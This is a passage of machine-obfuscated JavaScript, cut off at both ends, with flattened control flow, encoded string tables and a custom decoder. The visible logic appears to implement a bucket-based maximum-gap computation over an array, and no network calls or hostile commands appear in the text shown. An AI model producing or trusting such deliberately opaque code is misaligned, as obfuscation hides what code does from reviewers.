BixR3y-0x98:dVARo3([G8kuuuA.b4JTSMp.K3f9Cgv,G8kuuuA.b4JTSMp.PtZiNUe,G8kuuuA.b4JTSMp.lKB340]=[-0x38,0xae,-0x72],q6094uz.KRo3zw[r4LTns[0x0]]=r4LTns[OIOISam+-0x65],q6094uz.KRo3zw[r4LTns[0x6]]=\"\\x54\\x42\\x41\\x4d\\x6a\\x49\\x52\\x73\\x66\\x5a\\x59\\x61\\x45\\x4b\\x6e\\x6b\\x70\\x4c\\x67\\x51\\x6f\\x6d\\x71\\x47\\x58\\x74\\x44\\x64\\x50\\x68\\x57\\x4a\\x43\\x53\\x72\\x76\\x6c\\x48\\x7d\\x2b\\x77\\x38\\x46\\x5e\\x7c\\x35\\x4e\\x65\\x69\\x62\\x56\\x4f\\x3e\\x55\\x3f\\x2e\\x23\\x2f\\x26\\x3c\\x32\\x7b\\x7a\\x3d\\x2a\\x7e\\x3a\\x39\\x28\\x29\\x21\\x36\\x79\\x40\\x37\\x2c\\x3b\\x60\\x5f\\x34\\x30\\x25\\x75\\x5b\\x24\\x33\\x31\\x22\\x5d\\x63\\x78\",G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x26,BixR3y+=-0x99,jNgIaO+=0xc9);break;case BixR3y- -0xb:case 0x7b:dVARo3(q6094uz.KRo3zw[r4LTns[0x11]]=\"\"+(q6094uz.KRo3zw[r4LTns[0x2]]||\"\"),q6094uz.KRo3zw[r4LTns[0xb]]=q6094uz.KRo3zw[r4LTns[0x11]].length,G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x46,BixR3y+=0x72);break;case-0xcc:case-0x65:case BixR3y!=0x9c&&BixR3y- -0x3a:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x67,BixR3y+=-0x6d,jNgIaO+=-0x69);break;case-0x61:case-0xa1:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x128,BixR3y+=-0x120);break;case-0xf5:case OIOISam- -0x8e:case 0x26:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x19c,BixR3y+=-0x14a,jNgIaO+=-0x55);break;default:case-0x4b:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x4,BixR3y+=-0x191,jNgIaO+=0x201);break;case-0x10:case G8kuuuA.b4JTSMp.lKB340+-0x4:dVARo3(q6094uz.KRo3zw[r4LTns[0xe]].push((q6094uz.KRo3zw[r4LTns[0x2b]]|q6094uz.KRo3zw[r4LTns[0x15]]<<q6094uz.KRo3zw[r4LTns[0xa]])&r4LTns[0x14]),G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,BixR3y+=0xe6);break;case 0x1b:case 0x4c:dVARo3(q6094uz.KRo3zw[r4LTns[0xe]]=[],q6094uz.KRo3zw[r4LTns[0x2b]]=r4LTns[0x2],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x2f,BixR3y+=-0x78,jNgIaO+=-0x2b);break;case-0xbb:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x271,BixR3y+=-0xab,jNgIaO+=-0x9b);break;case G8kuuuA.b4JTSMp.lKB340+0xe2:case 0xe0:return q6094uz.V6Y3Iw=!0x0,i65MNM(q6094uz.KRo3zw[r4LTns[OIOISam+-0x8d]]);case G8kuuuA.b4JTSMp.K3f9Cgv+-0x21:dVARo3(q6094uz.KRo3zw[r4LTns[BixR3y+0xb8]]=r4LTns[0x2],q6094uz.KRo3zw[r4LTns[OIOISam+-0xa3]]=-r4LTns[0x4],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x26);break;case BixR3y- -0x7b:for(q6094uz.KRo3zw[-r4LTns[0xda]]=r4LTns[0x2];q6094uz.KRo3zw[-r4LTns[BixR3y+0x188]]<q6094uz.KRo3zw[r4LTns[0xb]];q6094uz.KRo3zw[-r4LTns[BixR3y+0x188]]++){q6094uz.KRo3zw[r4LTns[BixR3y+0x154]]=q6094uz.KRo3zw[r4LTns[OIOISam+-0xd8]].indexOf(q6094uz.KRo3zw[r4LTns[0x11]][q6094uz.KRo3zw[-r4LTns[0xda]]]);if(q6094uz.KRo3zw[r4LTns[0xa6]]===-r4LTns[0x4])continue;if(q6094uz.KRo3zw[r4LTns[0x15]]<r4LTns[OIOISam+-0xdc]){q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]=q6094uz.KRo3zw[r4LTns[BixR3y+0x154]]}else{dVARo3(q6094uz.KRo3zw[r4LTns[0x15]]+=q6094uz.KRo3zw[r4LTns[0xa6]]*r4LTns[OIOISam+-0xc4],q6094uz.KRo3zw[r4LTns[0x2b]]|=q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]<<q6094uz.KRo3zw[r4LTns[0xa]],q6094uz.KRo3zw[r4LTns[0xa]]+=(q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]&r4LTns[OIOISam+-0xb1])>r4LTns[BixR3y+0xc7]?r4LTns[0x16]:r4LTns[BixR3y+0xc5]);do{dVARo3(q6094uz.KRo3zw[r4LTns[BixR3y+0xbc]].push(q6094uz.KRo3zw[r4LTns[OIOISam+-0xb3]]&r4LTns[BixR3y+0xc2]),q6094uz.KRo3zw[r4LTns[0x2b]]>>=r4LTns[0xc],q6094uz.KRo3zw[r4LTns[OIOISam+-0xd4]]-=r4LTns[OIOISam+-0xd2])}while(q6094uz.KRo3zw[r4LTns[0xa]]>r4LTns[0x15]);q6094uz.KRo3zw[r4LTns[0x15]]=-r4LTns[0x4]}}if(q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]>-r4LTns[0x4]){dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x43);break}else{dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x43,BixR3y+=0xe6);break}case G8kuuuA.b4JTSMp.K3f9Cgv+0x10e:dVARo3([G8kuuuA.b4JTSMp.K3f9Cgv,G8kuuuA.b4JTSMp.PtZiNUe,G8kuuuA.b4JTSMp.lKB340]=[0x89,0xf8,-0x3e],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x67,BixR3y+=-0x64,jNgIaO+=-0x69);break}},q6094uz.V6Y3Iw=void 0x0,q6094uz.aG9W17H=(0x1,q6094uz.wtV7nN)(0x69,-0xf,-0x101).next().value);if(q6094uz.V6Y3Iw){dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,BixR3y+=-0x85);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,SglrmCl+=0x3d,BixR3y+=-0x38,jNgIaO+=-0xc1);break}case BixR3y-0xb4:return;case SglrmCl- -0xd6:case-0x9e:G8kuuuA.qfzUVqc.PVo_6Dl=(0x1,v0y3mE)(0x9f,-0xf6).next().value;if(ZvENRCb){dVARo3(G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,SglrmCl+=0x24,OIOISam+=-0x16e,BixR3y+=-0xf7,jNgIaO+=0x8d);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,SglrmCl+=0x24,OIOISam+=-0x1b2,BixR3y+=-0x1d,jNgIaO+=0x8d);break}case G8kuuuA.xBEHm8.Bm6ERsx+0xf1:dVARo3(x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](xZcocHn),x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](Yld0_ha,r4LTns[0xb]),G8kuuuA.xBEHm8.x16ooh=(0x1,xIcoTLu)(r4LTns[0xdc])+(0x1,xIcoTLu)(r4LTns[0xdd])+(0x1,xIcoTLu)(r4LTns[0xde])+(0x1,xIcoTLu)(r4LTns[OIOISam+0x63])+(0x1,xIcoTLu)(r4LTns[0xe0])+r4LTns[0xbd],TUMYL1j((0x1,xIcoTLu)(r4LTns[0xe1])+r4LTns[0xe2])[(0x1,xIcoTLu)(r4LTns[0x14])]((0x1,xIcoTLu)(r4LTns[0x9])),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x5e,OIOISam+=-0xe8,jNgIaO+=0x44);break;case-0x68:dVARo3([[],G8kuuuA.xBEHm8.x5JewsF]=BckT2q,x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](oBMqUb),x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](e5_hAlO),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,OIOISam+=0x75,BixR3y+=0x151,jNgIaO+=-0x104);break;case OIOISam- -0x51:dVARo3(G8kuuuA.HuwG5Z={},G8kuuuA.HuwG5Z.KZAUvlR=function(...SglrmCl){return G3vViJ(0x80,-0x63,0x1b0,-0x249,{HuwG5Z:G8kuuuA.HuwG5Z,xBEHm8:G8kuuuA.xBEHm8,QUB3xZ:{}},SglrmCl).next().value});if((0x1,xIcoTLu)(r4LTns[0x185])in FUnCtp7){dVARo3(G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,SglrmCl+=-0x73,BixR3y+=0x110,jNgIaO+=-0x273);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,SglrmCl+=-0x73,OIOISam+=-0x10c,BixR3y+=0x391,jNgIaO+=-0x273);break}case-0x37:dVARo3(TUMYL1j((0x1,xIcoTLu)(r4LTns[0x178]))[(0x1,xIcoTLu)(r4LTns[0x181])+(0x1,xIcoTLu)(r4LTns[0x182])+(0x1,xIcoTLu)(r4LTns[0x183])]((0x1,xIcoTLu)(r4LTns[0x184]),VhIZ11l),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x98,OIOISam+=0x78,BixR3y+=0x33c,jNgIaO+=-0x324);break;case-0x11:case 0xeb:case jNgIaO- -0x8d:dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,SglrmCl+=0x1aa,OIOISam+=-0x15d,BixR3y+=-0x65,jNgIaO+=-0xd3);break;case-0x5c:case G8kuuuA.xBEHm8.Bm6ERsx+0x1b:dVARo3([...QUB3xZ.F6KIQ5J]=dRan76w,QUB3xZ.F6KIQ5J[r4LTns[0x0]]=r4LTns[0x2],QUB3xZ.F6KIQ5J[-r4LTns[0xac]]=function(SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w,G3vViJ,L8yyGQ={bR5F7k:{}},AktVk1){while(BixR3y+G8kuuuA+dRan76w+G3vViJ!==0xd2)with(L8yyGQ.OKTC1U||L8yyGQ)switch(BixR3y+G8kuuuA+dRan76w+G3vViJ){case-0x2:dVARo3([...nJX9nmD.J7olRK_]=AktVk1,nJX9nmD.ZQekFu=function*BixR3y(G8kuuuA,dRan76w,G3vViJ={SIhUbc:{}}){while(G8kuuuA+dRan76w!==-0xdf)with(G3vViJ.LjFwtpt||G3vViJ)switch(G8kuuuA+dRan76w){case dRan76w!=0x16a&&dRan76w-0xf7:for(nJX9nmD.J7olRK_[r4LTns[0xc]]=r4LTns[0x2];nJX9nmD.J7olRK_[r4LTns[0xc]]<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x11c]];nJX9nmD.J7olRK_[r4LTns[0xc]]++){nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x136]]=nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xfb]].indexOf(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xf8]][nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x103]]]);if(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x136]]===-r4LTns[0x4])continue;if(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]<r4LTns[G8kuuuA+0xf9]){nJX9nmD.J7olRK_[r4LTns[0x15]]=nJX9nmD.J7olRK_[r4LTns[0x3f]]}else{dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]+=nJX9nmD.J7olRK_[r4LTns[0x3f]]*r4LTns[0x1a],nJX9nmD.J7olRK_[r4LTns[0xfe]]|=nJX9nmD.J7olRK_[r4LTns[0x15]]<<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x101]],nJX9nmD.J7olRK_[r4LTns[0xa]]+=(nJX9nmD.J7olRK_[r4LTns[0x15]]&r4LTns[G8kuuuA+0x124])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(nJX9nmD.J7olRK_[r4LTns[0xd9]].push(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x1f5]]&r4LTns[0x14]),nJX9nmD.J7olRK_[r4LTns[0xfe]]>>=r4LTns[G8kuuuA+0x103],nJX9nmD.J7olRK_[r4LTns[0xa]]-=r4LTns[G8kuuuA+0x103])}while(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x101]]>r4LTns[G8kuuuA+0x10c]);nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4]}}if(nJX9nmD.J7olRK_[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,dRan76w+=0x118);break}else{dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x99,dRan76w+=-0x25);break}case 0xd9:case 0xf9:case-0x7b:dVARo3(G3vViJ.SIhUbc.jH4eZn=-0x5,nJX9nmD.J7olRK_[r4LTns[0x0]]=r4LTns[0x4],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x82]]=\"\\u0037\\u0044\\u0048\\u006a\\u004d\\u0063\\u0049\\u005a\\u0039\\u0067\\u0034\\u0062\\u002a\\u0072\\u003c\\u002f\\u0028\\u0040\\u0064\\u0056\\u007e\\u0074\\u0035\\u0061\\u0078\\u0069\\u0065\\u006c\\u0024\\u006b\\u0075\\u005d\\u0058\\u0050\\u0042\\u0076\\u0077\\u0073\\u0023\\u0029\\u0047\\u006d\\u003b\\u0066\\u0053\\u003d\\u002e\\u003e\\u007c\\u0052\\u0045\\u0033\\u0043\\u004a\\u005f\\u0032\\u005e\\u0068\\u0021\\u007b\\u0060\\u006e\\u004e\\u002c\\u0026\\u003f\\u0038\\u0071\\u0055\\u0046\\u0054\\u004c\\u007d\\u003a\\u0025\\u0051\\u0070\\u007a\\u0079\\u004b\\u0030\\u0059\\u004f\\u005b\\u006f\\u0031\\u002b\\u0041\\u0036\\u0057\\u0022\",G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x7b,dRan76w+=-0x105);break;case 0xa0:case 0x0:default:dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x1aa,dRan76w+=0x25);break;case G3vViJ.SIhUbc.jH4eZn+-0x35:case-0x6c:case 0x6e:dVARo3(nJX9nmD.J7olRK_[r4LTns[0x0]]=r4LTns[0x4],nJX9nmD.J7olRK_[r4LTns[0x4]]=\"\\x37\\x44\\x48\\x6a\\x4d\\x63\\x49\\x5a\\x39\\x67\\x34\\x62\\x2a\\x72\\x3c\\x2f\\x28\\x40\\x64\\x56\\x7e\\x74\\x35\\x61\\x78\\x69\\x65\\x6c\\x24\\x6b\\x75\\x5d\\x58\\x50\\x42\\x76\\x77\\x73\\x23\\x29\\x47\\x6d\\x3b\\x66\\x53\\x3d\\x2e\\x3e\\x7c\\x52\\x45\\x33\\x43\\x4a\\x5f\\x32\\x5e\\x68\\x21\\x7b\\x60\\x6e\\x4e\\x2c\\x26\\x3f\\x38\\x71\\x55\\x46\\x54\\x4c\\x7d\\x3a\\x25\\x51\\x70\\x7a\\x79\\x4b\\x30\\x59\\x4f\\x5b\\x6f\\x31\\x2b\\x41\\x36\\x57\\x22\",G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x8d,dRan76w+=0x116);break;case-0x31:return nJX9nmD.ARjvf4s=!0x0,i65MNM(nJX9nmD.J7olRK_[r4LTns[0xd9]]);case-0x9a:case-0x4d:G3vViJ.SIhUbc.jH4eZn=-0x2f;for(nJX9nmD.J7olRK_[r4LTns[0xc]]=r4LTns[0x2];nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x19]]<nJX9nmD.J7olRK_[r4LTns[0x25]];nJX9nmD.J7olRK_[r4LTns[0xc]]++){nJX9nmD.J7olRK_[r4LTns[0x3f]]=nJX9nmD.J7olRK_[r4LTns[0x4]].indexOf(nJX9nmD.J7olRK_[r4LTns[0x1]][nJX9nmD.J7olRK_[r4LTns[0xc]]]);if(nJX9nmD.J7olRK_[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(nJX9nmD.J7olRK_[r4LTns[0x15]]<r4LTns[0x2]){nJX9nmD.J7olRK_[r4LTns[0x15]]=nJX9nmD.J7olRK_[r4LTns[0x3f]]}else{dVARo3(nJX9nmD.J7olRK_[r4LTns[0x15]]+=nJX9nmD.J7olRK_[r4LTns[0x3f]]*r4LTns[0x1a],nJX9nmD.J7olRK_[r4LTns[0xfe]]|=nJX9nmD.J7olRK_[r4LTns[0x15]]<<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x1b]],nJX9nmD.J7olRK_[r4LTns[0xa]]+=(nJX9nmD.J7olRK_[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xb4]].push(nJX9nmD.J7olRK_[r4LTns[0xfe]]&r4LTns[0x14]),nJX9nmD.J7olRK_[r4LTns[0xfe]]>>=r4LTns[0xc],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x1b]]-=r4LTns[G8kuuuA+-0x19])}while(nJX9nmD.J7olRK_[r4LTns[0xa]]>r4LTns[0x15]);nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4]}}if(nJX9nmD.J7olRK_[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x11c,dRan76w+=0x1dc);break}else{dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x83,dRan76w+=0x9f);break}case-0x10:case dRan76w- -0xd8:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0xd7]]=\"\"+(nJX9nmD.J7olRK_[r4LTns[0x2]]||\"\"),nJX9nmD.J7olRK_[r4LTns[0x25]]=nJX9nmD.J7olRK_[r4LTns[0x1]].length,G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x104,dRan76w+=0x116);break;case G8kuuuA!=-0xf7&&G8kuuuA!=-0x3&&G8kuuuA- -0x52:case-0x9e:case 0x3c:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x105]]=[],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x12a]]=r4LTns[G8kuuuA+0x2e],nJX9nmD.J7olRK_[r4LTns[0xa]]=r4LTns[G8kuuuA+0x2e],nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4],G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0xcb);break;case G3vViJ.SIhUbc.jH4eZn+0x78:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x1d0]].push((nJX9nmD.J7olRK_[r4LTns[0xfe]]|nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]<<nJX9nmD.J7olRK_[r4LTns[0xa]])&r4LTns[G8kuuuA+0x10b]),G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x99,dRan76w+=-0x13d);break;case-0x3:dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x105,dRan76w+=0x63);break;case 0x4f:dVARo3(nJX9nmD.J7olRK_[r4LTns[0x1]]=\"\"+(nJX9nmD.J7olRK_[r4LTns[0x2]]||\"\"),nJX9nmD.J7olRK_[r4LTns[0x25]]=nJX9nmD.J7olRK_[r4LTns[0x1]].length,G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x29);break}},nJX9nmD.ARjvf4s=void 0x0,L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,G3vViJ+=0xbc);break;case-0xf5:case 0xcf:case L8yyGQ.bR5F7k.fLvfsyV+0x10a:return YRNqeR_[jQsZ67b]=(0x1,L8yyGQ.bR5F7k.U7oRVM)(t3lmzI[jQsZ67b]);case L8yyGQ.bR5F7k.dQ5KNv+-0xb6:[qIS_YqZ.jQsZ67b]=AktVk1;if(typeof YRNqeR_[qIS_YqZ.jQsZ67b]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,G8kuuuA+=0x5a,G3vViJ+=0xfc);break}else{dVARo3(L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,G8kuuuA+=-0x12a,G3vViJ+=0x235);break}default:dVARo3([L8yyGQ.bR5F7k.alLUZT,L8yyGQ.bR5F7k.fLvfsyV,L8yyGQ.bR5F7k.dQ5KNv]=[0x21,-0x31,0x39],bR5F7k.BZKVEA=function(...BixR3y){return jNgIaO(-0x7e,0x4c,0x6a,-0xb5,{bR5F7k:L8yyGQ.bR5F7k,qIS_YqZ:{}},BixR3y).next().value},bR5F7k.U7oRVM=function(...BixR3y){return jNgIaO(0x31,-0xc0,0xcf,-0x42,{bR5F7k:L8yyGQ.bR5F7k,nJX9nmD:{}},BixR3y).next().value},j5DSXv(bR5F7k.U7oRVM),bR5F7k.OKxR2FI=SglrmCl.length);if(bR5F7k.OKxR2FI<r4LTns[0x1])return OIOISam=!0x0,r4LTns[G8kuuuA+0x70];dVARo3(bR5F7k.iu7yQM=TUMYL1j((G8kuuuA+0x6f,bR5F7k.BZKVEA)(r4LTns[BixR3y+0x1e2])).max(...SglrmCl),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=-0x22,G8kuuuA+=0x36,dRan76w+=0x62,G3vViJ+=-0x91);break;case-0x5:case-0x26:case L8yyGQ.bR5F7k.dQ5KNv+0x1f:dVARo3(L8yyGQ.bR5F7k.FMZDQo=TUMYL1j((0x1,BZKVEA)(r4LTns[0x187])+r4LTns[0x2a])(OKxR2FI-r4LTns[0x4]).fill(TUMYL1j((G8kuuuA+0x39,BZKVEA)(r4LTns[0x188])+r4LTns[0xeb]).MIN_SAFE_INTEGER),L8yyGQ.bR5F7k.Nb1Kkyq=TUMYL1j((0x1,BZKVEA)(r4LTns[dRan76w+0x26])).ceil((iu7yQM-OXQACRk)/(OKxR2FI-r4LTns[0x4])),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,dRan76w+=-0x1fb,G3vViJ+=0x20a);break;case BixR3y- -0xab:L8yyGQ.bR5F7k.FuJxgCa=r4LTns[0x2];for(L8yyGQ.bR5F7k.U7HYDqU=r4LTns[0x2];U7HYDqU<OKxR2FI;U7HYDqU++){dVARo3(j5DSXv(kgTNhg),j5DSXv(Khu_xu));function Khu_xu(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],BixR3y[r4LTns[0x6]]=\"\\x32\\x5a\\x70\\x44\\x6e\\x66\\x58\\x57\\x49\\x41\\x4f\\x26\\x51\\x22\\x29\\x50\\x67\\x4c\\x5b\\x25\\x6f\\x7c\\x40\\x37\\x5f\\x31\\x2b\\x6a\\x2c\\x56\\x73\\x39\\x52\\x21\\x68\\x3d\\x4a\\x3b\\x59\\x62\\x7b\\x2a\\x4e\\x3a\\x64\\x5d\\x77\\x45\\x3f\\x79\\x69\\x4d\\x55\\x42\\x34\\x72\\x24\\x30\\x6d\\x6b\\x36\\x6c\\x76\\x71\\x3e\\x48\\x54\\x78\\x7e\\x3c\\x47\\x43\\x2e\\x46\\x65\\x2f\\x75\\x53\\x61\\x33\\x23\\x74\\x60\\x35\\x5e\\x7d\\x38\\x7a\\x28\\x4b\\x63\",BixR3y[r4LTns[0x17]]=\"\"+(BixR3y[r4LTns[0x2]]||\"\"),BixR3y[r4LTns[0xb]]=BixR3y[r4LTns[0x17]].length,BixR3y[r4LTns[0x7b]]=[],BixR3y[r4LTns[0x2b]]=r4LTns[0x2],BixR3y[r4LTns[0x189]]=r4LTns[0x2],BixR3y[r4LTns[0x31]]=-r4LTns[0x4]);for(BixR3y[r4LTns[0x2a]]=r4LTns[0x2];BixR3y[r4LTns[0x2a]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[0x2a]]++){BixR3y[r4LTns[0x9b]]=BixR3y[r4LTns[0x6]].indexOf(BixR3y[r4LTns[0x17]][BixR3y[r4LTns[0x2a]]]);if(BixR3y[r4LTns[0x9b]]===-r4LTns[0x4])continue;if(BixR3y[r4LTns[0x31]]<r4LTns[0x2]){BixR3y[r4LTns[0x31]]=BixR3y[r4LTns[0x9b]]}else{dVARo3(BixR3y[r4LTns[0x31]]+=BixR3y[r4LTns[0x9b]]*r4LTns[0x1a],BixR3y[r4LTns[0x2b]]|=BixR3y[r4LTns[0x31]]<<BixR3y[r4LTns[0x189]],BixR3y[r4LTns[0x189]]+=(BixR3y[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BixR3y[r4LTns[0x7b]].push(BixR3y[r4LTns[0x2b]]&r4LTns[0x14]),BixR3y[r4LTns[0x2b]]>>=r4LTns[0xc],BixR3y[r4LTns[0x189]]-=r4LTns[0xc])}while(BixR3y[r4LTns[0x189]]>r4LTns[0x15]);BixR3y[r4LTns[0x31]]=-r4LTns[0x4]}}if(BixR3y[r4LTns[0x31]]>-r4LTns[0x4]){BixR3y[r4LTns[0x7b]].push((BixR3y[r4LTns[0x2b]]|BixR3y[r4LTns[0x31]]<<BixR3y[r4LTns[0x189]])&r4LTns[0x14])}return i65MNM(BixR3y[r4LTns[0x7b]])}function kgTNhg(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[BixR3y[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[BixR3y[r4LTns[0x2]]]=Khu_xu(t3lmzI[BixR3y[r4LTns[0x2]]])}return YRNqeR_[BixR3y[r4LTns[0x2]]]}if(SglrmCl[U7HYDqU]===OXQACRk||SglrmCl[U7HYDqU]===iu7yQM)continue;dVARo3(FuJxgCa=TUMYL1j(kgTNhg(r4LTns[0x18a])).floor((SglrmCl[U7HYDqU]-OXQACRk)/Nb1Kkyq),L4jaqTS[FuJxgCa]=TUMYL1j(kgTNhg(r4LTns[0x18a])).min(L4jaqTS[FuJxgCa],SglrmCl[U7HYDqU]),FMZDQo[FuJxgCa]=TUMYL1j(kgTNhg(r4LTns[0x18a])).max(FMZDQo[FuJxgCa],SglrmCl[U7HYDqU]))}dVARo3(L8yyGQ.bR5F7k.ye5Zvgh=TUMYL1j((0x1,BZKVEA)(r4LTns[0x188])+r4LTns[0xeb]).MIN_SAFE_INTEGER,L8yyGQ.bR5F7k.IsRkMAe=OXQACRk,L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=0xbc,G8kuuuA+=0x2b,dRan76w+=-0x140);break;case 0xba:case-0x3a:case-0x5b:L8yyGQ.nJX9nmD.OmTzLLf=(0x1,ZQekFu)(-0x7e,0x157).next().value;if(ARjvf4s){dVARo3(L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,G8kuuuA+=-0x173,G3vViJ+=-0x4);break}else{dVARo3(L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,BixR3y+=-0xaf,G8kuuuA+=0x133,G3vViJ+=-0x12f);break}case 0x43:dVARo3([L8yyGQ.bR5F7k.alLUZT,L8yyGQ.bR5F7k.fLvfsyV,L8yyGQ.bR5F7k.dQ5KNv]=[-0xe,-0x92,0x3a],L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,BixR3y+=-0x23f,G8kuuuA+=-0x3c,dRan76w+=0x147,G3vViJ+=0x17f);break;case L8yyGQ.bR5F7k.alLUZT+-0x69:L8yyGQ.bR5F7k.OXQACRk=TUMYL1j((0x1,BZKVEA)(r4LTns[0x186])).min(...SglrmCl);if(iu7yQM===OXQACRk)return OIOISam=!0x0,r4LTns[0x2];dVARo3(L8yyGQ.bR5F7k.L4jaqTS=TUMYL1j((0x1,BZKVEA)(r4LTns[0x187])+r4LTns[0x2a])(OKxR2FI-r4LTns[0x4]).fill(TUMYL1j((0x1,BZKVEA)(r4LTns[BixR3y+0x206])+r4LTns[dRan76w+0x64]).MAX_SAFE_INTEGER),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=0x3a,dRan76w+=0xd9,G3vViJ+=-0x73);break;case G3vViJ-0x170:for(L8yyGQ.bR5F7k.Rs3_AG8=r4LTns[0x2];Rs3_AG8<OKxR2FI-r4LTns[0x4];Rs3_AG8++){dVARo3(j5DSXv(n73PjnE),j5DSXv(wZef4t));function 